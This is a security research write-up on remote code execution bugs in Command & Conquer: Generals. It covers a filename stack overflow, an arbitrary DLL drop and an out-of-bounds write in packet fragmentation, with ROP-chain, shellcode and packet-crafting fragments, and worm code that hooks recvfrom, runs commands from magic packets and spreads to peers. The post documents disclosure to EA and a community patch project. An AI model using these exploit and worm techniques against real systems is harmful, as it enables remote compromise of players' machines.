General Graboids: Worms and Remote Code Execution in Command & Conquer

[this work was conducted collaboratively by Bryan Alexander and Jordan Whitehead]

This post details several vulnerabilities discovered in the popular online game Command & Conquer: Generals. We recently presented some of this work at an information security conference and this post contains technical details about the game’s network architecture, its exposed attack surface, discovered vulnerabilities, and full details of a worm we developed to demonstrate impact.

Full source code, including PoCs, can be found in our public Github repository here. Though the game is considered end-of-life by Electronic Arts, publicly available community patches are available addressing these issues; for more information see this project.

Research introduction

In early 2025, EA Games released the source code for Command & Conquer: Generals (C&C:G), the final installment in the real-time strategy (RTS) series popular in the late 1990’s and early 2000’s. Included in this source release was Zero Hour, the first and only expansion released in 2003, the same year as Generals. The game was released with both single and multiplayer gameplay, with multiplayer supporting LAN and online lobbies via the GameSpy service. Gamespy eventually went defunct in 2014 and along with it the online C&C:G servers.

Junkyard is an end-of-life pwnathon where researchers bring zero-day vulnerabilities to end-of-life (EoL) products, be it hardware, software, firmware, or a combination of the three. Points are given based on impact, presentation engagement and quality, and overall silliness. The event is held during Districtcon, a relatively new information security conference held yearly in Washington DC. We loved the idea of the event and were eager to identify potential targets to contribute. C&C:G fit the bill as both interesting and EoL’d.

When we first started the project we were kicking around ideas for fuzzing the network layer, but once we spent a little bit of time with the code, we found there really was no need.

Target overview

The source code includes all core components including the engine, networking stack, and various clients, but does not include models and other proprietary dependencies (such as third-party licensed tooling). This means the game cannot be built straight from the repository as is. Instead of attempting to build the game, we instead picked up a few licenses from Steam to provide dynamic instrumentation alongside our static code review.



When a client starts a game lobby, UDP port 8086 is opened up. This is the lobby port and exclusively processes meta-game commands and requests, such as player join, leave, chat, and more. For game packets used to synchronize state, trigger actions, and other combat activities, a separate port is opened once the game begins on port 8080.

C&C:G Network Architecture

While C&C:G has a peer-to-peer based networking architecture where the host can function as a packet router to all clients, it’s not relevant to the overall attack surface. Each client that connects must be accessible over both of these ports. When played on LAN, this means 0.0.0.0:8086 and 0.0.0.0:8088 must both be routable.

Packet format to both ports follows a similar structure with a few key differences:

+-------------------------------------------------------------+ | Wordwise XOR/Endian-swap Encrypted Payload | | | | +----------------------+--------------------------------+ | | | CRC32 (LE) | 4 bytes | | | +----------------------+--------------------------------+ | | | Magic | 0D F0 | | | +----------------------+--------------------------------+ | | | Header | 1 bytes | | | +----------------------+--------------------------------+ | | | Data | up to MAX_FRAG_SIZE bytes | | | +----------------------+--------------------------------+ | | | Padding | 4 byte boundary | | | +-------------------------------------------------------+ | +-------------------------------------------------------------+

The above is the general shape of each packet, which includes a mandatory four byte CRC32 and two byte magic header. Each packet is XOR encoded using a hard-coded key and has a relatively robust packet fragmentation mechanism.

The header is a type header that roughly follows the standard tag-length-value (TLV) format and is recursively parsed by receiving clients. The following is an example of a NETCOMMANDTYPE_FILE packet (received on the lobby port):

+---------+---------------------------+-------------------------------+

| Offset | Bytes | Description |

+---------+---------------------------+-------------------------------+

| 00–03 | fc 37 a9 53 | CRC32 (LE) |

+---------+---------------------------+-------------------------------+

| 04–05 | 0d f0 | Magic |

+---------+---------------------------+-------------------------------+

| 06 | 54 | Command Type Tag (‘T’) |

+---------+---------------------------+-------------------------------+

| 07 | 12 | Command Type Value |

+---------+---------------------------+-------------------------------+

| 08 | 44 | Data Type Tag (‘D’) |

+---------+---------------------------+-------------------------------+

| 09–N | <string> | First Data Value |

+---------+---------------------------+-------------------------------+

| N–N+4 | 04 00 00 00 | Data Length (LE uint32) |

+---------+---------------------------+-------------------------------+

| N–N+4 | 41 41 41 41 | Second Data Value ("AAAA") |

+---------+---------------------------+-------------------------------+

| N–N | 40 40 | Padding (4 byte boundary) |

+---------+---------------------------+-------------------------------+

The type tag is specified at offset 07 (0x12) and the data for that tag follows the data type tag at offset 08. This structure allows each type to individually parse its section and optionally support multiple types per packet.

Message parsing takes place inside NetPacket objects and, as you might expect, parses the command type tag inside a massive if/else statement:

if (commandType == NETCOMMANDTYPE_GAMECOMMAND) {

msg = readGameMessage(data, offset);

} else if (commandType == NETCOMMANDTYPE_ACKBOTH) {

msg = readAckBothMessage(data, offset);

} else if (commandType == NETCOMMANDTYPE_ACKSTAGE1) {

msg = readAckStage1Message(data, offset);

} else if (commandType == NETCOMMANDTYPE_ACKSTAGE2) {

msg = readAckStage2Message(data, offset);

...

Handlers are then responsible for parsing the data portion and actioning it as necessary.

Vulnerabilities

Filename Stack Overflow

We discovered the first memory corruption vulnerability in the net command handlers NetPacket::readFileMessage and NetPacket::readFileAnnounceMessage. These commands could be sent to any peer inside a multiplayer game (even if the attacker were not a member of the game).

NetCommandMsg * NetPacket::readFileMessage(UnsignedByte *data, Int &i) {

NetFileCommandMsg *msg = newInstance(NetFileCommandMsg);

char filename[_MAX_PATH];

char *c = filename;

while (data[i] != 0) {

*c = data[i];

++c;

++i;

}

*c = 0;

++i;

msg->setPortableFilename(AsciiString(filename)); // it's transferred as a portable filename

UnsignedInt dataLength = 0;

memcpy(&dataLength, data + i, sizeof(dataLength));

i += sizeof(dataLength);

UnsignedByte *buf = NEW UnsignedByte[dataLength];

memcpy(buf, data + i, dataLength);

i += dataLength;

msg->setFileData(buf, dataLength);

return msg;

}

While not quite as simple as grepping for memcpy, it was easy to catch the stack buffer of size _MAX_PATH next to a loop copying untrusted data until hitting a NULL. We confirmed the issue at first by injecting packets in the processing loop using Frida, then later through a Python client.

(3d80.b28): Access violation - code c0000005 (first chance) First chance exceptions are reported before any exception handling. This exception may be expected and handled. eax=0ccc5974 ebx=1f138298 ecx=41414141 edx=0019f700 esi=0ccad888 edi=ffffffff eip=44444444 esp=0019f900 ebp=00000013 iopl=0 nv up ei pl nz na pe nc cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00210206 44444444 ?? ???

Proving out exploitation for this bug was a nostalgic experience. The game runs in 32-bit mode and many of the libraries used are not randomized with ASLR. This meant that this bug alone was sufficient to gain code execution on a remote machine. While game packets do have a limited length, they also support a fragmented packet format that allows for larger payloads through a NetCommandWrapperList object. With no client authentication and a simple static XOR for “encryption”, we were able to make a static payload that could exploit any game peer. (The “just for fun” comment is in the original source.)

static inline void encryptBuf( unsigned char *buf, Int len )

{

UnsignedInt mask = 0x0000Fade;

UnsignedInt *uintPtr = (UnsignedInt *) (buf);

for (int i=0 ; i<len/4 ; i++) {

*uintPtr = (*uintPtr) ^ mask;

*uintPtr = htonl(*uintPtr);

uintPtr++;

mask += 0x00000321; // just for fun

}

}

The libraries that did not randomize their address space were not huge, but had sufficient gadgets for our needs. The main constraint on our RoP chain was avoiding NULL bytes which would end the overflow. Our initial portion of the chain pivoted to the rest of our chain in the packet, using pointers available in registers at the time of EIP control. After pivoting the stack, our ROP chain set up a RWX portion of memory, copied in our shellcode, and executed it.

#...

# chain with nulls allowed

c = b""

# save a reference to the old stack for later cleanup

# no regs to use so use extra space in rw seg

c += G_POP_ECX

c += dw(EXTRA_RW_SPACE + 0)

c += G_MOV_PTRECX_EAX

# get a reference to VirtualAlloc from mss32.dll

c += G_POP_EAX

c += VIRTUALALLOC_PTR

c += G_MOV_EAX_PTREAX

# call virtualalloc

# this messes up the heap we are using as a stack

# so first pad a bunch

c += (G_ADD_ESP_104 + (b"B" * (esp_adjust_amount-4))) * (fake_stack_pad_amt // esp_adjust_amount)

c += G_JMP_EAX

c += G_R # return

c += dw(0) # lpAddress = NULL

c += dw(0x4000) # dwSize

c += dw(0x1000) # flAllocationType = MEM_COMMIT

c += dw(0x40) # flProtect = PAGE_EXECUTE_READWRITE

#...

← They have no idea how close they were to SEGFAULT

Our python harness could craft payloads with shellcode to run arbitrary commands, or load libraries from a given path. By being careful with our initial NULL-less RoP chain, we were able to avoid corrupting too much of the stack, and our exploit restores the stack to an earlier frame (ConnectionManager::doRelay) without missing a beat.

mov edi, esp

stack_search_loop:

add edi, 4

mov eax, GEN_ZH_UNPATCHED_DORELAY_RET

cmp [edi], eax

je stack_search_found_zhun

mov eax, GEN_ZH_PATCHED_DORELAY_RET

cmp [edi], eax

je stack_search_found_zhpa

jmp stack_search_loop

# ...



Exploit Flow

Arbitrary File Drop

This stack overflow was not the only exploitable issue we encountered. That same network command handler, NetPacket::readFileMessage, did not properly constrain files that were sent from a peer. Files of arbitrary extensions were accepted, as well as file paths outside of the original game directory. Simply sending a properly named .dll file was sufficient to ensure remote code execution the next time the game was started.

void ConnectionManager::processFile(NetFileCommandMsg *msg)

{

if (TheFileSystem->doesFileExist(msg->getRealFilename().str()))

{

DEBUG_LOG(("File exists already!\n"));

//return;

}

UnsignedByte *buf = msg->getFileData();

Int len = msg->getFileLength();

File *fp = TheFileSystem->openFile(msg->getRealFilename().str(), File::CREATE | File::BINARY | File::WRITE);

if (fp)

{

fp->write(buf, len);

fp->close();

fp = NULL;

DEBUG_LOG(("Wrote %d bytes to file %s!\n",len,msg->getRealFilename().str()));

}

Out-of-Bounds Write

Another interesting issue we found was in the packet fragmentation logic used earlier to support our large exploit payload.

void NetCommandWrapperListNode::copyChunkData(NetWrapperCommandMsg *msg) {

if (msg == NULL) {

DEBUG_CRASH(("Trying to copy data from a non-existent wrapper command message"));

return;

}

if (m_chunksPresent[msg->getChunkNumber()] == TRUE) {

// we already received this chunk, no need to recopy it.

return;

}

m_chunksPresent[msg->getChunkNumber()] = TRUE;

UnsignedInt offset = msg->getDataOffset();

memcpy(m_data + offset, msg->getData(), msg->getDataLength());

++m_numChunksPresent;

}

In the above function the msg->getDataOffset() call returns a controlled UnsignedInt without any restrictions. The msg->getDataLength() is likewise controlled by the sender. msg->getData() points to unfiltered packet data, resulting in a very straightforward out-of-bounds write from any offset to the m_data member. The size of the m_data member is determined by the initial wrapper command, and no checks are made to ensure the subsequent chunks of data are within the allocation.

frag = b""

frag += b'T\x11'

frag += b"C" + struct.pack("<H", cmdid)

frag += b'D'

frag += struct.pack("<H", wrapped_cmdid)

frag += struct.pack("<I", ci)

frag += struct.pack("<I", len(chunks))

frag += struct.pack("<I", len(payload))

frag += struct.pack("<I", len(chunks[ci])) # Controlled Write Length

frag += struct.pack("<I", offset) # Controlled Write Offset

frag += chunks[ci] # Controlled Data

offset += len(chunks[ci])

frags.append(frag)

Worming

Once we had reliable remote code execution vulnerabilities developed, we turned our attention to the payload. Because of the nature of peer-to-peer multiplayer gaming, the ability for an infected player to further spread the infection to all other players, both in the present game and future games, was an appealing one.



Building a worm is relatively straightforward once you’ve infected a single user. The overall flow for infection is summarized by the following diagram:

Worming Flow

We’ll dig into the details of each step by step.

Delivery

As previously described, C&C:G’s online architecture is peer-to-peer; this means each player must be accessible via both their game and lobby ports. We first leverage the readFileMessage file write vulnerability to drop a DLL to disk, containing the worming capabilities and command-and-control functionality for continued abuse.

The DLL is dropped into the root folder of C&C:G which, on each launch of the game, will attempt to load a file called dbghelp.dll from the local path. The payload is written as a standard Windows DLL that executes on process attach. Once the file is written it then needs to be loaded. While there are certain techniques we found that could be leveraged to load the DLL mid-game, they weren’t as reliable as we’d like. Instead we opted to trigger the memory corruption in readFileMessage and deliver a LoadLibrary payload.

Trigger

Once the worm is installed for persistence and loaded into the currently running game, we can begin to set up hooks and listen for magic packets. Because C&C:G was written in the early 2000’s, it relies on some of the older socket APIs available in Windows. We opted to install Import Address Table (IAT) hooks in the APIs used (WSOCK32.dll) that intercepted all calls to recvfrom which was used to process incoming packets from the listening port. If you’re not familiar with how this works, you can read more about IAT hooks here or review the iatHook function in the provided code above.

Now that we were intercepting packets, we wanted to support two different cases:

Magic packets from remote systems

Magic chat messages

The first case was intended to support remote attackers executing arbitrary payloads or commands on the system and surreptitiously gain access to the underlying game engine. The second was intended to support in-game magic chat commands which could be hidden from victims. We’ll detail these in the next few sections.

Because packet formats are well structured it’s relatively easy to parse these out. We opted to reuse this structure to setup magic packet support so as to not impact uninfected systems in-game:

if (*cursor == 'T') {

cbNetType = cursor[1];

cursor += 2;

// check if this command has our magic bytes

if (containsMagicWord(buf, rlen)) {

// it does, process and drop the packet

handleInfectorPkt(buf, rlen);

memset(buf, 0x0, len);

rlen = 0;

goto RECRYPT;

}

}

In the above, we reuse the type tag to distinguish between magic packets and standard C&C:G packets. This structure of an infector packet is as follows:

0000 41 41 41 41 41 41 54 AD 4E AD DE 00 09 00 00 00 AAAAAAT.N....... 0010 63 61 6C 63 2E 65 78 65 00 40 40 40 calc.exe.@@@

Note that the first 6 bytes in the case of the magic packet do not matter; since we are hooking the recvfrom function and processing this before the game gets a chance, the checksum need not be validated nor does the C&C:G header need to be inspected. Further, games without the infection will not process the packets due to the missing magic bytes.

Our magic packet bytes (0xdead4ead) immediately follow the type tag which we then process as an infector packet.

Spread

The key to a worm is its ability to autonomously spread itself. To do this, we need to perform a few actions:

Determine who is in a game

Determine if we’ve infected them already

Get their IP addresses

Send the payload

Determining who is in a game is, mercifully, a rather simple task. When players join a game, even when a game starts from a lobby, game messages are sent to all other players and with our hooks we can parse them out:

if (*cursor == MSG_JOIN_ACCEPT) {

OutputDebugStringA("[!] new user joined\n");

LANMessage* msg = (LANMessage*)(buf + 6);

OutputDebugStringA(format("[!] userName: %s\n", msg->userName).c_str());

OutputDebugStringA(format("[!] hostName: %s\n", msg->hostName).c_str());

OutputDebugStringA(format("[!] game IP address: %08x %s\n",

msg->GameJoined.gameIP,

uintToIP(msg->GameJoined.gameIP).c_str()).c_str());

OutputDebugStringA(format("[!] user IP address: %08x %s\n",

msg->GameJoined.playerIP,

uintToIP(msg->GameJoined.playerIP).c_str()).c_str());

This gives us a full list of players in a game in addition to the IP address of each joined user.

Determining if we’ve infected a player or not is a little more tricky due to the disparate spreading nature of worms. While we can trivially track who we’ve infected within the bounds of a single game, once the worm spreads to other players in other games, another mechanism is needed. For simplicity’s sake we’ve opted to simply track who was infected in a single game. To determine this outside the game, we could implement “are you infected?” magic packets that would respond if they were or remain silent if they were not.

We’ve already established how to obtain a player IP address and now all that’s left is to send the payload. This is done using the strategy outlined in the delivery section above.

Payloads

Once players in a game have been infected the real fun can begin. Our worm implements the following infector packet types:

enum INFECTOR_TYPE

{

INFECTOR_CMD,

INFECTOR_ACTION,

};

INFECTOR_CMD is used to execute arbitrary operating system commands. It was mostly set up for testing, but it’s common for any self-respecting worm to feature this ability so we decided to leave it.

INFECTOR_ACTION allows for manipulation of the internal game engine. C&C:G uses a rudimentary scripting engine for use by bots and in-game actions. The game engine implements this under its ScriptEngine and you can find the massive switch statement with all supported script actions here. Within our worm, since there is no ASLR, we can invoke the executing functions by address; the following demonstrates how to force the player to sell everything:

typedef void(__thiscall* SellEverything_t)(void* thisplayer);

#define FUN_Player_SellEverything ((SellEverything_t)0x454fa0) // v1.05 C&C:G

..

void** pPlayerList = *GPTR_ThePlayerList;

void* pLocalPlayer = pPlayerList[INDX_PlayerList_m_local];

FUN_Player_SellEverything(pLocalPlayer);

There is a catch to this, however. The engine is intended only to be used for the local game state and does not percolate changes across players in the game. This, unfortunately, means changes to the local game state desynchronize the player and cause a disconnect. Not ideal!

While we did not investigate how much effort it would take to manually (or automatically via some undiscovered ScriptEngine capability) distribute game updates, a variety of script actions exist that impact only the local instance. This includes things like displaying text, playing sound files, adjusting the camera, and others. These are ultimately what we implemented in the current payload.

Injecting a “SellAll” ScriptAction from the Implant

Fixes

After initial discovery and creation of the PoCs, we reached out to EA Games in August 2025 to report these issues. EA was helpful but confirmed that the issues were not within scope of their support.

“Command & Conquer: Generals is a legacy title. EA’s official online services for Command & Conquer: Generals were retired several years ago, and multiplayer for this game today is typically provided via a community-run or user-hosted infrastructure, which EA does not operate or control.”

EA also received an early copy of our presentation slides for review which we’ve included in the project repository linked above.

Even though C&C:G is a legacy title with no active support, we thought the vulnerabilities were significant enough to warrant CVEs for community tracking. We reached out to EA Games, who are a CNA, to provide CVE’s but they declined on the basis that they do not issue CVEs for legacy titles. We have escalated this conversation to MITRE and are currently in the process of obtaining these for the described bugs. We’ll update this post once they become available.

In December of 2025 we reached out over Discord to maintainers of a community run fork/patch of the game, GeneralsGameCode. We coordinated with developers to ensure that they were aware of the issues in the game engine, and had appropriate patches. Some of these vulnerabilities were already being tracked in the community by December, having been independently discovered by community members. We worked with the maintainers to ensure their understanding of the severity of those issues, and disclose other issues. You can see some of the relevant fixes here:

We want to thank the community developers for their quick response and fixes! It is amazing to see the effort and passion that goes into keeping games like this one alive.

Timeline

2025-08-06: Atredis Partners sent an initial notification to vendor

2025-08-06: EA Games confirms receipt of the reports

2025-08-07: EA Games requests additional platform information

2025-08-11: EA Games validates the three vulnerabilities and assigns two high severity and one medium severity

2025-08-11: Atredis follows up with additional questions on remediation and disclosure

2025-08-26: EA Games provides clarifying information on disclosure and patching

2025-12-03: Contacted Legionnaire from https://legi.cc/genpatcher/ to start community disclosure over Discord